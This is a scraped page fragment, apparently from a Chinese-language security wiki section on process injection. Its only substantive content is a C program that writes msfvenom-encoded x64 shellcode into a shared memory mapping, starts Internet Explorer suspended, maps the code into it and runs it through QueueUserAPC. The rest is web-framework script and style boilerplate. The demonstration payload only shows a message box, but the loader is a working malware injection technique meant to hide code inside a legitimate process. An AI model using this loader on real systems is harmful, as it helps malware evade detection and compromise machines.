</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">复制</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_p8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">#include &lt;windows.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#include &lt;stdio.h&gt;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">#pragma comment (lib, &quot;OneCore.lib&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">//msfvenom -p windows/x64/messagebox -e x64/xor_dynamic -i 15 EXITFUNC=thread  -f c<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">unsigned char shellcode[] =<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x3e\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b\x80\x88&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x00\x00\x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x18\x3e\x44\x8b\x40\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x08\x45\x39\xd1\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7\xc1&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x85\x2b\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x48\x65\x6c\x6c\x6f&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x2c\x20\x66\x72\x6f\x6d\x20\x4d\x53\x46\x21\x00\x4d\x65\x73&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">&quot;\x73\x61\x67\x65\x42\x6f\x78\x00&quot;;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">	int main() {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		STARTUPINFO si = { 0 };<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		PROCESS_INFORMATION pi = { 0 };<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		si.cb = sizeof(STARTUPINFO);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		HANDLE hMapping = CreateFileMapping(INVALID_HANDLE_VALUE, NULL, PAGE_EXECUTE_READWRITE, 0, sizeof(shellcode), NULL);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		LPVOID lpMapAddress = MapViewOfFile(hMapping, FILE_MAP_WRITE, 0, 0, sizeof(shellcode));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		memcpy((PVOID)lpMapAddress, shellcode, sizeof(shellcode));<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		CreateProcessA(&quot;C:\\Program Files\\internet explorer\\iexplore.exe&quot;, NULL, NULL, NULL, TRUE, CREATE_SUSPENDED | CREATE_NO_WINDOW, NULL, NULL, (LPSTARTUPINFOA)&amp;si, &amp;pi);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		LPVOID lpMapAddressRemote = MapViewOfFile2(hMapping, pi.hProcess, 0, NULL, 0, 0, PAGE_EXECUTE_READ);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">		QueueUserAPC((PAPCFUNC)lpMapAddressRemote, pi.hThread, NULL);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		ResumeThread(pi.hThread);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		CloseHandle(pi.hThread);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		CloseHandle(hMapping);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		UnmapViewOfFile(lpMapAddress);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">		return 0;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">	}<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content"></span></span></code></pre></div></div><script>$RC("B:2","S:2")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[47132,[],\"\"]\n3:I[75082,[],\"\"]\ne:I[87563,[\"4219\",\"static/chunks/app/global-error-99197ad4868e95f4.js\"],\"default\"]\n:HC[\"https://static-2v.gitbook.com\",\"\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"style\"]\n:HL[\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"yIj3uluCPPo1Y1hTOPK7l\",\"p\":\"https://static-2v.gitbook.com\",\"c\":[\"\",\"sites\",\"static\",\"url-host\",\"idiotc4t.com%2F\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].YfXmrhiwUzkze2grs5w0hz3Huu9WWLqEB4r9bQ55rKA%2CbasePath%3A%2F%2CimagesContextId%3Aidiotc4t.com%2Corganization%3APJHjf8phNSvbizfGef9D%2Csite%3Asite_pZwom%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_xC8DF%2Cspace%3A'-M3GuIlaAXU8NbJTCRei')\",\"code-and-dll-process-injection%2Fmapping-injection\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"sites\",{\"children\":[\"static\",{\"children\":[[\"mode\",\"url-host\",\"d\"],{\"children\":[[\"siteURL\",\"idiotc4t.com%2F\",\"d\"],{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].YfXmrhiwUzkze2grs5w0hz3Huu9WWLqEB4r9bQ55rKA%2CbasePath%3A%2F%2CimagesContextId%3Aidiotc4t.com%2Corganization%3APJHjf8phNSvbizfGef9D%2Csite%3Asite_pZwom%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_xC8DF%2Cspace%3A'-M3GuIlaAXU8NbJTCRei')\",\"d\"],{\"children\":[\"(content)\",{\"children\":[[\"pagePath\",\"code-and-dll-process-injection%2Fmapping-injection\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true]}]}]}]}]}]}],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":[[[\"$\",\"title\",null,{\"children\":\"403: This page could not be accessed.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":403}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be accessed.\"}]}]]}]}]],[]],\"unauthorized\":[[[\"$\",\"title\",null,{\"children\":\"401: You're not authorized to access this page.\"}],\"$L4\"],[]]}]]}],{\"children\":[\"sites\",\"$L5\",{\"children\":[\"static\",\"$L6\",{\"children\":[[\"mode\",\"url-host\",\"d\"],\"$L7\",{\"children\":[[\"siteURL\",\"idiotc4t.com%2F\",\"d\"],\"$L8\",{\"children\":[[\"siteData\",\"(apiToken%3AeyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].YfXmrhiwUzkze2grs5w0hz3Huu9WWLqEB4r9bQ55rKA%2CbasePath%3A%2F%2CimagesContextId%3Aidiotc4t.com%2Corganization%3APJHjf8phNSvbizfGef9D%2Csite%3Asite_pZwom%2CsiteBasePath%3A%2F%2CsiteSpace%3Asitesp_xC8DF%2Cspace%3A'-M3GuIlaAXU8NbJTCRei')\",\"d\"],\"$L9\",{\"children\":[\"(content)\",\"$La\",{\"children\":[[\"pagePath\",\"code-and-dll-process-injection%2Fmapping-injection\",\"d\"],\"$Lb\",{\"children\":[\"__PAGE__\",\"$Lc\",{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],\"$Ld\",false]],\"m\":\"$undefined\",\"G\":[\"$e\",[]],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"12:I[50700,[],\"OutletBoundary\"]\n14:I[87748,[],\"AsyncMetadataOutlet\"]\n16:I[50700,[],\"ViewportBoundary\"]\n18:I[50700,[],\"MetadataBoundary\"]\n19:\"$Sreact.suspense\"\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":401}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:1:props:children:1:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"You're not authorized to access this page.\"}]}]]}]}]\n"])</script><script>self.__next_f.push([1,"5:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n6:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n7:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n8:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n9:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/4cf571e71811438f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/919cadf6c2ad1dbc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/e4670420fc569cb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/7ebb61be21b17617.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/2a35d53826279992.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$Lf\"]}]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L10\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"c:[\"$\",\"$1\",\"c\",{\"children\":[\"$L11\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/c36dde9599bfc781.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/9c3b4442e0601ff1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"https://static-2v.gitbook.com/_next/static/css/8c7837bed22017b9.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L12\",null,{\"children\":[\"$L13\",[\"$\",\"$L14\",null,{\"promise\":\"$@15\"}]]}]]}]\nd:[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$L16\",null,{\"children\":\"$L17\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$19\",null,{\"fallback\":null,\"children\":\"$L1a\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"1b:I[32292,[\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"371\",\"static/chunks/371-b439355575931a61.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-e0e6c2b8b3cb2463.js\",\"9370\",\"static/chunks/9370-9d7ebcd1111393ae.js\",\"5810\",\"static/chunks/5810-a0507b69f5663b98.js\",\"7458\",\"static/chunks/7458-05aa8f91781c6664.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-0bc2f14cddf17e59.js\"],\"SitePageNotFound\"]\n10:[\"$\",\"$L1b\",null,{}]\n"])</script><script>self.__next_f.push([1,"17:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1, maximum-scale=1\"}],[\"$\",\"meta\",\"2\",{\"name\":\"color-scheme\",\"content\":\"light\"}]]\n13:null\n"])</script><script>self.__next_f.push([1,"1c:T2bc9,"])</script><script>self.__next_f.push([1,"\n                    :root {\n                        --primary-1: 255 255 255; --contrast-primary-1: 29 29 29;\n--primary-2: 255 248 244; --contrast-primary-2: 29 29 29;\n--primary-3: 255 244 236; --contrast-primary-3: 29 29 29;\n--primary-4: 255 238 226; --contrast-primary-4: 29 29 29;\n--primary-5: 255 231 215; --contrast-primary-5: 29 29 29;\n--primary-6: 255 222 202; --contrast-primary-6: 29 29 29;\n--primary-7: 247 208 184; --contrast-primary-7: 29 29 29;\n--primary-8: 238 194 167; --contrast-primary-8: 29 29 29;\n--primary-9: 247 125 5; --contrast-primary-9: 255 255 255;\n--primary-10: 198 80 0; --contrast-primary-10: 255 255 255;\n--primary-11: 143 98 70; --contrast-primary-11: 255 255 255;\n--primary-12: 36 27 21; --contrast-primary-12: 255 255 255;\n--primary-original: 247 125 5; --contrast-primary-original: 255 255 255;\n                        --tint-1: 255 255 255; --contrast-tint-1: 29 29 29;\n--tint-2: 251 250 249; --contrast-tint-2: 29 29 29;\n--tint-3: 249 247 245; --contrast-tint-3: 29 29 29;\n--tint-4: 245 241 239; --contrast-tint-4: 29 29 29;\n--tint-5: 241 236 233; --contrast-tint-5: 29 29 29;\n--tint-6: 235 228 224; --contrast-tint-6: 29 29 29;\n--tint-7: 223 215 210; --contrast-tint-7: 29 29 29;\n--tint-8: 212 202 197; --contrast-tint-8: 29 29 29;\n--tint-9: 151 127 113; --contrast-tint-9: 255 255 255;\n--tint-10: 139 116 102; --contrast-tint-10: 255 255 255;\n--tint-11: 117 108 103; --contrast-tint-11: 255 255 255;\n--tint-12: 30 29 27; --contrast-tint-12: 255 255 255;\n--tint-original: 120 120 120; --contrast-tint-original: 255 255 255;\n                        --neutral-1: 255 255 255; --contrast-neutral-1: 29 29 29;\n--neutral-2: 250 250 250; --contrast-neutral-2: 29 29 29;\n--neutral-3: 247 247 247; --contrast-neutral-3: 29 29 29;\n--neutral-4: 242 242 242; --contrast-neutral-4: 29 29 29;\n--neutral-5: 237 237 237; --contrast-neutral-5: 29 29 29;\n--neutral-6: 229 229 229; --contrast-neutral-6: 29 29 29;\n--neutral-7: 217 217 217; --contrast-neutral-7: 29 29 29;\n--neutral-8: 204 204 204; --contrast-neutral-8: 29 29 29;\n--neutral-9: 120 120 120; --contrast-neutral-9: 255 255 255;\n--neutral-10: 121 121 121; --contrast-neutral-10: 255 255 255;\n--neutral-11: 110 110 110; --contrast-neutral-11: 255 255 255;\n--neutral-12: 29 29 29; --contrast-neutral-12: 255 255 255;\n--neutral-original: 120 120 120; --contrast-neutral-original: 255 255 255;\n\n                        --header-background: 247 125 5;\n                        --header-link: 255 255 255;\n\n                        --info-1: 255 255 255; --contrast-info-1: 29 29 29;\n--info-2: 250 250 250; --contrast-info-2: 29 29 29;\n--info-3: 247 247 247; --contrast-info-3: 29 29 29;\n--info-4: 242 242 242; --contrast-info-4: 29 29 29;\n--info-5: 237 237 237; --contrast-info-5: 29 29 29;\n--info-6: 229 229 229; --contrast-info-6: 29 29 29;\n--info-7: 217 217 217; --contrast-info-7: 29 29 29;\n--info-8: 204 204 204; --contrast-info-8: 29 29 29;\n--info-9: 120 120 120; --contrast-info-9: 255 255 255;\n--info-10: 121 121 121; --contrast-info-10: 255 255 255;\n--info-11: 110 110 110; --contrast-info-11: 255 255 255;\n--info-12: 29 29 29; --contrast-info-12: 255 255 255;\n--info-original: 120 120 120; --contrast-info-original: 255 255 255;\n                        --warning-1: 255 255 255; --contrast-warning-1: 29 29 29;\n--warning-2: 254 249 244; --contrast-warning-2: 29 29 29;\n--warning-3: 255 245 236; --contrast-warning-3: 29 29 29;\n--warning-4: 255 239 225; --contrast-warning-4: 29 29 29;\n--warning-5: 254 233 214; --contrast-warning-5: 29 29 29;\n--warning-6: 250 224 200; --contrast-warning-6: 29 29 29;\n--warning-7: 242 211 182; --contrast-warning-7: 29 29 29;\n--warning-8: 233 197 164; --contrast-warning-8: 29 29 29;\n--warning-9: 254 154 0; --contrast-warning-9: 29 29 29;\n--warning-10: 187 92 0; --contrast-warning-10: 255 255 255;\n--warning-11: 138 102 66; --contrast-warning-11: 255 255 255;\n--warning-12: 35 28 21; --contrast-warning-12: 255 255 255;\n--warning-original: 254 154 0; --contrast-warning-original: 29 29 29;\n                        --danger-1: 255 255 255; --contrast-danger-1: 29 29 29;\n--danger-2: 255 247 246; --contrast-danger-2: 29 29 29;\n--danger-3: 255 242 239; --contrast-danger-3: 29 29 29;\n--danger-4: 255 234 230; --contrast-danger-4: 29 29 29;\n--danger-5: 255 226 221; --contrast-danger-5: 29 29 29;\n--danger-6: 255 215 210; --contrast-danger-6: 29 29 29;\n--danger-7: 255 200 193; --contrast-danger-7: 29 29 29;\n--danger-8: 254 184 177; --contrast-danger-8: 29 29 29;\n--danger-9: 251 44 54; --contrast-danger-9: 255 255 255;\n--danger-10: 228 0 33; --contrast-danger-10: 255 255 255;\n--danger-11: 158 87 81; --contrast-danger-11: 255 255 255;\n--danger-12: 39 25 23; --contrast-danger-12: 255 255 255;\n--danger-original: 251 44 54; --contrast-danger-original: 255 255 255;\n                        --success-1: 255 255 255; --contrast-success-1: 29 29 